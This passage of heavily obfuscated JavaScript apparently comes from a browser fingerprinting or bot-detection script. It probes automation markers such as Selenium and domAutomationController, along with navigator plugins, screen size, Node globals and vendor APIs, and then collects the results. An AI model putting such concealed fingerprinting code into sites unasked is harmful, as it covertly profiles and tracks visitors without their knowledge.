'\x65\x33\x29\x43'),function(){var _0x3aad0e=domAutomationController;return _0x3aad0e;}],[_0x3fd5('0x125', '\x35\x72\x76\x79'),_0x3fd5('0x11e', '\x56\x6e\x51\x50'),function(){var _0x54ba2a=_Selenium_IDE_Recorder;return _0x54ba2a;}],[_0x3fd5('0x126', '\x58\x29\x40\x65'),_0x3fd5('0x127', '\x43\x44\x29\x39'),function(){return document[_0x3fd5('0x128', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x129', '\x21\x38\x5e\x5b'),_0x3fd5('0x11c', '\x76\x56\x35\x37'),function(){return document[_0x3fd5('0x12a', '\x35\x72\x76\x79')];}],[_0x3fd5('0x12b', '\x55\x4a\x59\x25'),_0x3fd5('0x12c', '\x61\x29\x61\x48'),function(){return process[_0x3fd5('0x12d', '\x35\x72\x76\x79')];}],[_0x3fd5('0x12e', '\x75\x4f\x54\x28'),_0x3fd5('0x118', '\x39\x69\x5e\x23'),function(){return global[_0x3fd5('0x12f', '\x45\x28\x52\x6a')];}],[_0x3fd5('0x130', '\x7a\x26\x4a\x6c'),_0x3fd5('0x90', '\x7a\x40\x4d\x64'),function(){return global[_0x3fd5('0x131', '\x45\x28\x52\x6a')];}],[_0x3fd5('0x132', '\x77\x7a\x47\x24'),_0x3fd5('0x133', '\x7a\x53\x62\x47'),function(){return WebAssembly;}],[_0x3fd5('0x134', '\x42\x76\x6b\x53'),_0x3fd5('0x112', '\x58\x29\x40\x65'),function(){return _0x917815[_0x3fd5('0x135', '\x35\x2a\x72\x69')](require,'\x66\x73');}],[_0x3fd5('0x136', '\x61\x4a\x37\x56'),_0x3fd5('0x137', '\x35\x72\x76\x79'),function(){return globalThis==global;}],[_0x3fd5('0x138', '\x78\x4c\x6d\x70'),_0x3fd5('0x139', '\x21\x38\x5e\x5b'),function(){return window[_0x3fd5('0x13a', '\x31\x5d\x6d\x56')]();}],[_0x3fd5('0x13b', '\x7a\x53\x62\x47'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator[_0x3fd5('0x13c', '\x69\x6e\x6d\x66')];}],[_0x3fd5('0x13d', '\x7a\x40\x4d\x64'),_0x3fd5('0x13e', '\x61\x6c\x6c\x4f'),function(){return navigator[_0x3fd5('0x13f', '\x57\x72\x4e\x48')];}],[_0x3fd5('0x140', '\x55\x5d\x6f\x76'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator[_0x3fd5('0x141', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x142', '\x61\x4a\x37\x56'),_0x3fd5('0x143', '\x38\x5e\x4c\x48'),function(){return _0x917815[_0x3fd5('0x144', '\x76\x57\x49\x34')](navigator[_0x3fd5('0x145', '\x65\x33\x29\x43')],'\x43');}],[_0x3fd5('0x146', '\x4c\x4a\x6b\x53'),_0x3fd5('0x147', '\x39\x69\x5e\x23'),function(){window[_0x3fd5('0x148', '\x7a\x40\x4d\x64')]=Object[_0x3fd5('0x149', '\x5b\x4c\x65\x69')](window);return window[_0x3fd5('0x14a', '\x35\x39\x5b\x51')][_0x3fd5('0x14b', '\x43\x44\x29\x39')];}],[_0x3fd5('0x14c', '\x45\x28\x52\x6a'),_0x3fd5('0x14d', '\x31\x5d\x6d\x56'),function(){return _0x917815[_0x3fd5('0x14e', '\x42\x76\x6b\x53')](window[_0x3fd5('0x14f', '\x76\x73\x28\x65')],0x0);}],[_0x3fd5('0x150', '\x69\x6e\x6d\x66'),_0x3fd5('0x151', '\x76\x57\x49\x34'),function(){return _0x917815[_0x3fd5('0x152', '\x35\x41\x65\x4d')](window[_0x3fd5('0x153', '\x57\x72\x4e\x48')],0x0);}],[_0x3fd5('0x154', '\x77\x7a\x47\x24'),_0x3fd5('0x155', '\x66\x47\x4b\x5d'),function(){return window[_0x3fd5('0x156', '\x4c\x4a\x6b\x53')];}],[_0x3fd5('0x157', '\x7a\x40\x4d\x64'),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return window[_0x3fd5('0x158', '\x45\x28\x52\x6a')][_0x3fd5('0x159', '\x4c\x4a\x6b\x53')]();}],[_0x3fd5('0x15a', '\x7a\x26\x4a\x6c'),_0x3fd5('0x9f', '\x76\x56\x35\x37'),function(){return _0x917815[_0x3fd5('0x15b', '\x39\x5d\x5b\x57')](Boolean,typeof process!==_0x3fd5('0x15c', '\x35\x41\x65\x4d')&&process[_0x3fd5('0x15d', '\x75\x4f\x54\x28')]&&process[_0x3fd5('0x15d', '\x75\x4f\x54\x28')][_0x3fd5('0x15e', '\x75\x49\x4e\x25')]);}],[_0x3fd5('0x15f', '\x76\x73\x28\x65'),_0x3fd5('0x160', '\x42\x75\x25\x70'),function(){return document[_0x3fd5('0x161', '\x76\x73\x28\x65')];}],[_0x3fd5('0x162', '\x59\x44\x28\x28'),_0x3fd5('0x163', '\x78\x4c\x6d\x70'),function(){return eval[_0x3fd5('0x164', '\x30\x45\x53\x30')]()[_0x3fd5('0xa6', '\x76\x57\x49\x34')];}],[_0x3fd5('0x165', '\x61\x6c\x6c\x4f'),_0x3fd5('0x166', '\x61\x4a\x37\x56'),function(){return navigator[_0x3fd5('0x167', '\x65\x33\x29\x43')][_0x3fd5('0x168', '\x30\x45\x53\x30')];}],[_0x3fd5('0x169', '\x4c\x4a\x6b\x53'),_0x3fd5('0x16a', '\x31\x5d\x6d\x56'),function(){return deviceType;}],[_0x3fd5('0x16b', '\x43\x44\x29\x39'),_0x3fd5('0x16c', '\x76\x73\x28\x65'),function(){return screen[_0x3fd5('0x16d', '\x5b\x4c\x65\x69')];}],[_0x3fd5('0x16e', '\x45\x28\x52\x6a'),_0x3fd5('0x16f', '\x75\x49\x4e\x25'),function(){return screen[_0x3fd5('0x170', '\x42\x76\x6b\x53')];}],[_0x3fd5('0x171', '\x45\x28\x52\x6a'),_0x3fd5('0x172', '\x28\x46\x77\x36'),function(){var _0x5b9dc8=eoapi;return _0x5b9dc8;}],[_0x3fd5('0x173', '\x35\x39\x5b\x51'),_0x3fd5('0x174', '\x76\x57\x49\x34'),function(){var _0x50aeeb=eoapi_VerifyThis;return _0x50aeeb;}],[_0x3fd5('0x175', '\x59\x44\x28\x28'),_0x3fd5('0x176', '\x76\x73\x28\x65'),function(){var _0x3b331a=eoapi_extInvoke;return _0x3b331a;}],[_0x3fd5('0x177', '\x76\x56\x35\x37'),_0x3fd5('0x133', '\x7a\x53\x62\x47'),function(){var _0x25168b=eoWebBrowserDispatcher;return _0x25168b;}],[_0x3fd5('0x178', '\x74\x6f\x53\x62'),_0x3fd5('0x10c', '\x57\x72\x4e\x48'),function(){return window[_0x3fd5('0x179', '\x7a\x26\x4a\x6c')];}],[_0x3fd5('0x17a', '\x48\x51\x38\x6b'),_0x3fd5('0x17b', '\x78\x48\x6d\x28'),function(){return _0x917815[_0x3fd5('0x17c', '\x28\x46\x77\x36')](navigator[_0x3fd5('0x17d', '\x47\x65\x4e\x71')][_0x3fd5('0xd', '\x76\x56\x35\x37')],0x2);}],[_0x3fd5('0x17e', '\x78\x48\x6d\x28'),_0x3fd5('0x17f', '\x66\x47\x4b\x5d'),function(){return _0x917815[_0x3fd5('0x180', '\x48\x51\x38\x6b')](navigator[_0x3fd5('0x181', '\x66\x47\x4b\x5d')][_0x3fd5('0x182', '\x4c\x4a\x6b\x53')],0x2);}],[_0x3fd5('0x183', '\x47\x65\x4e\x71'),_0x3fd5('0x184', '\x42\x76\x6b\x53'),function(){return window[_0x3fd5('0x185', '\x77\x7a\x47\x24')];}],[_0x3fd5('0x186', '\x39\x69\x5e\x23'),_0x3fd5('0x187', '\x58\x29\x40\x65'),function(){return navigator[_0x3fd5('0x188', '\x39\x69\x5e\x23')][_0x3fd5('0x189', '\x76\x57\x49\x34')][0x0][_0x3fd5('0x18a', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x18b', '\x76\x56\x35\x37'),_0x3fd5('0x18c', '\x23\x24\x4a\x74'),function(){return navigator[_0x3fd5('0x18d', '\x30\x52\x6e\x33')][_0x3fd5('0x18e', '\x5b\x4c\x65\x69')][0x1][_0x3fd5('0x18f', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x190', '\x23\x24\x4a\x74'),_0x3fd5('0x191', '\x7a\x40\x4d\x64'),function(){return navigator[_0x3fd5('0x192', '\x31\x5d\x6d\x56')][_0x3fd5('0x193', '\x39\x69\x5e\x23')][0x2][_0x3fd5('0x194', '\x61\x29\x61\x48')];}],[_0x3fd5('0x195', '\x61\x4a\x37\x56'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){return navigator[_0x3fd5('0x196', '\x76\x57\x49\x34')][_0x3fd5('0x197', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x198', '\x78\x4c\x6d\x70'),_0x3fd5('0x11a', '\x45\x28\x52\x6a'),function(){return navigator[_0x3fd5('0x199', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x19a', '\x39\x69\x5e\x23'),_0x3fd5('0x137', '\x35\x72\x76\x79'),function(){return navigator[_0x3fd5('0x19b', '\x76\x73\x28\x65')][_0x3fd5('0x19c', '\x39\x5d\x5b\x57')];}],[_0x3fd5('0x19d', '\x42\x76\x6b\x53'),_0x3fd5('0x19e', '\x65\x33\x29\x43'),function(){return navigator[_0x3fd5('0x19f', '\x33\x69\x30\x5a')][_0x3fd5('0x1a0', '\x74\x6f\x53\x62')];}]];try{var _0x1d4a9a=_0x3fd5('0x1a1', '\x43\x44\x29\x39')[_0x3fd5('0xdd', '\x74\x6f\x53\x62')]('\x7c'),_0x496271=0x0;while(!![]){switch(_0x1d4a9a[_0x496271++]){case'\x30':var _0x1cd213=_0x917815[_0x3fd5('0x1a2', '\x30\x45\x53\x30')](_0x4a40eb[_0x3fd5('0x98', '\x35\x2a\x72\x69')],0x1);continue;case'\x31':_0x1313f9[_0x3fd5('0x1a3', '\x55\x5d\x6f\x76')](_0x3fd5('0x1a4', '\x35\x39\x5b\x51'))[_0x3fd5('0x1a5', '\x58\x29\x40\x65')]=_0x917815[_0x3fd5('0x1a6', '\x35\x2a\x72\x69')](_0x3fd5('0x1a7', '\x39\x5d\x5b\x57'),_0x584196[_0x3fd5('0x1a8', '\x58\x29\x40\x65')][_0x3fd5('0x1a9', '\x59\x44\x28\x28')]());continue;case'\x32':var _0x20463d=_0x4a40eb;continue;case'\x33':if(_0x4bd7ef){_0x10bfad[_0x3fd5('0x1aa', '\x75\x49\x4e\x25')]([_0x4bd7ef,_0x3fd5('0x1ab', '\x30\x52\x6e\x33')]);_0x444261(_0x917815[_0x3fd5('0x1ac', '\x75\x4f\x54\x28')](_0x4291b2,_0x10bfad));}continue;case'\x34':var _0x8e241e=_0x3fd5('0x1ad', '\x7a\x26\x4a\x6c');continue;case'\x35':_0x917815[_0x3fd5('0x1ae', '\x28\x46\x77\x36')](_0x444261,_0x917815[_0x3fd5('0x1af', '\x55\x4a\x59\x25')](_0x4291b2,_0x10bfad));continue;case'\x36':while(--_0x3f0ca4){_0x4a40eb=_0x917815[_0x3fd5('0x1a6', '\x35\x2a\x72\x69')](_0x4a40eb[_0x3fd5('0x1b0', '\x48\x51\x38\x6b')](0x1),_0x4a40eb[0x0]);}continue;case'\x37':if(_0x545fd1){try{_0x13030d[_0x3fd5('0x1b1', '\x5b\x4c\x65\x69')]=_0x559068(_0x545fd1);}catch(_0x513aa7){}}continue;case'\x38':_0x917815[_0x3fd5('0x1b2', '\x42\x76\x6b\x53')](_0x16cf14);continue;case'\x39':var _0x4a40eb=_0x3fd5('0x1b3', '\x59\x44\x28\x28');continue;case'\x31\x30':_0x10bfad[_0x3fd5('0x1b4', '\x33\x69\x30\x5a')]([_0x917815[_0x3fd5('0x1b5', '\x76\x56\x35\x37')](_0x917815[_0x3fd5('0x1b6', '\x23\x24\x4a\x74')](_0x917815[_0x3fd5('0x1b7', '\x35\x41\x65\x4d')]('\x27',_0x8e241e),'\x27'),_0x3fd5('0x1b8', '\x7a\x26\x4a\x6c')),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return _0x8e241e[_0x3fd5('0xf3', '\x75\x49\x4e\x25')]();}]);continue;case'\x31\x31':if(!_0x584196[_0x3fd5('0x1b9', '\x35\x39\x5b\x51')])_0x584196[_0x3fd5('0x1ba', '\x69\x6e\x6d\x66')]=_0x138c71;continue;case'\x31\x32':var _0x3f0ca4=0x3;continue;case'\x31\x33':while(--_0x1cd213){_0x20463d=_0x917815[_0x3fd5('0x1bb', '\x4f\x70\x57\x4f')](_0x20463d[_0x3fd5('0x1bc', '\x42\x76\x6b\x53')](0x1),_0x20463d[0x0]);}continue;}break;}}catch(_0x114ba6){_0x1313f9[_0x3fd5('0x1bd', '\x56\x6e\x51\x50')](_0x3fd5('0x1be', '\x65\x33\x29\x43'))[_0x3fd5('0x1bf', '\x39\x69\x5e\x23')]=_0x917815[_0x3fd5('0x1c0', '\x61\x4a\x37\x56')](_0x3fd5('0x1c1', '\x4e\x50\x5b\x6e'),_0x584196[_0x3fd5('0x1c2', '\x48\x51\x38\x6b')](_0x114ba6[_0x3fd5('0x1c3', '\x65\x33\x29\x43')]));}finally{if(_0x545fd1)_0x13030d[_0x3fd5('0x1c4', '\x74\x6f\x53\x62')]=_0x545fd1;}}());